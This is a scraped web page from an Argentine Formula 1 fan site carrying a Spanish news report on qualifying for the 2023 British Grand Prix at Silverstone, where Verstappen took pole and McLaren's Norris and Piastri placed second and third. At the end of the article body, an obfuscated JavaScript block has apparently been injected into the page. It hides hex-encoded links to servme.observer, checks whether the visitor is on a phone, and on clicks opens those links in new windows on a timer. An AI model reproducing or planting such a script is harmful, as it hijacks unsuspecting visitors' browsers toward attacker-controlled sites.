<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">THURSDAY , JANUARY 22 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-29856" class="post-29856 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-lando-norris znews_tag-max-verstappen zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1280" height="853" src="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg" class="attachment-full size-full wp-post-image" alt="Verstappen, la pole. McLaren, la sorpresa" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg 1280w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a-300x200.jpeg 300w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a-1024x682.jpeg 1024w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Verstappen, la pole. McLaren, la sorpresa</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/yanina/" class="zm-author">Yanina Ayala</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/" class="zm-date">8 julio, 2023</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<p><strong>Como ya es costumbre a esta altura del campeonato, Max Verstappen se llevó la pole, esta vez en Silverstone. Sin embargo, fue McLaren quien dió el batacazo con un P2 y P3 en clasificación de la mano de Norris y Piastri respectivamente.</strong></p>
<p>&nbsp;</p>
<p>La famosa lluvia inglesa se hizo prsente en Silverstone para ponerle un poco de condimineto al comienzo de la clasificación. Con condiciones de pista cambiantes y la amenaza de lluvia inminente, los equipos salieron pronto a pista tratando de descifrar el verdadero estado del asfalto, con varios equipos optando incluso por salir con neumáticos intermedios, si bien rapidamemnte volvieron a pits y montaron neumáticos slick.</p>
<p>Una llovizna se hizo presente entrados los últimos 10 minutos de la sesión, causando varias salidas de pista incluidos Albon y Bottas asi como varias vueltas borradas por no respetar limites de pista. Con menos de 4 minutos restantes en la sesión, el Haas de Kevin Magnussen quedó detenido en pista debido a una pérdida total de potencia  obligando a los comisarios a una bandera roja.</p>
<p>Max Verstappen, en camino a la pista para completar la Q1, pegó contra el cordón de la calle de boxes y tuvo que reemplazar su ala delantera, pero sin mayores consecuencias.</p>
<p>Luego de la interrupción, sería todo o nada para varios pilotos.  Y la nada fue para Sergio Perez quien no habia podido marcar un buen tiempo antes de la interrupción y estaba en riesgo. Saliendo pronto apenas se reinició la sesión Perez no pudo aprovechar que la pista ya se estaba secando y, por 3eravez en la temporada, quedó eliminado en Q1.</p>
<p>Tsunoda, Zho y De Vries se sumaron a Magnussen y a Perez en ser eliminados en la Q1, al no poder mejorar sus tiempos. Valtteri Bottas, si bien clasificó en 11vo lugar y pudo pasar a Q2 no continuaría la clasificación tras detenerse al costado de la pista con problemas en su unidad de potencia.</p>
<figure id="attachment_29858" aria-describedby="caption-attachment-29858" style="width: 678px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-29858" src="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hZZiPWcAEU8dF.jpeg" alt="Perez Silverstone" width="678" height="452" srcset="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hZZiPWcAEU8dF.jpeg 678w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hZZiPWcAEU8dF-300x200.jpeg 300w" sizes="(max-width: 678px) 100vw, 678px" /><figcaption id="caption-attachment-29858" class="wp-caption-text">Foto: F1</figcaption></figure>
<p>La Q2 se inició con condiciones de pista seca ys e mantuvieron estables por el resto de la clasificación. Sin mayores incidentes fue finalmente Max Verstappen quien se quedaría con el mejor tiempo en Q2 con un 1m 27.702s, seguido de Norris, Piastri y Albon. Los McLaren ya comenzaban a mostrar que las mejoras introducidas este fin de semana estaban dando resultado y tambien vale destacar la gran actuación de Alex Albon con su Williams en el top 5.  FInalmente, los eliminados en la seggunda etapa fueron Hulkenberg, Stroll, Ocon, Sargeant y Bottas, el último sin marcar tiempo en Q2.</p>
<p>La pelea por la pole vió a Verstappen tratando de asegurar marcando un muy buen tiempo temprano en la sesión y tomanddo la pole provisional. Hamilton, Piastri, Leclerc, Sainz y Alonso marcaron buenas vueltas pero no pudieron con el holandés. Ya en las últimas vuelta lanzada, sin embargo, Norriss pudo arrebatarle la primera posición, si bien fue por algunos instantes. El público de Silverstone estalló ante la posibilidad de Norris llevandose la pole pero Verstappen, imparable, batió record en los ultimos dos sectores y volvió a reclamar su pole, que ya es costumbre.</p>
<p>Oscar Piastri selló la excelente performance de McLaren ubicandose en el 3er lugar. Las Ferraris de Leclerc y Sainz se ubicaron en 4to y 5to lugar, tras la polemica entre ambos pilotos a través de la radio. Russell y Hamilton en 6to y 7mo, con Albon, Alonso y Gasly completando el top 10.</p>
<p>&nbsp;</p>
<h4>Resultados Clasificación Gran Premio de Gran Bretaña 2023</h4>
<figure id="attachment_29861" aria-describedby="caption-attachment-29861" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-29861" src="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hmFamWwAUK3cD.jpeg" alt="Silverstone 2023" width="1024" height="576" srcset="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hmFamWwAUK3cD.jpeg 1024w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hmFamWwAUK3cD-300x169.jpeg 300w, https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hmFamWwAUK3cD-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-29861" class="wp-caption-text">Imagen: F1</figcaption></figure>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Verstappen,%20la%20pole.%20McLaren,%20la%20sorpresa&#038;url=https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Haas_Presentacion_2026_02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/">Haas presentó la decoración del VF-26</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/" class="zm-date">19 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/RB22-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/">Red Bull presentó sus colores y su propio motor</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/" class="zm-date">16 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
